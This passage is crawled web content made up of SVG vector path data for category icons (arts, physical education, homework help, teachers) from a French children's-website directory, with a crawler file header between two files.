				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques" class="st0">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir" class="st0">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/9.svg
body_size: 104570
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
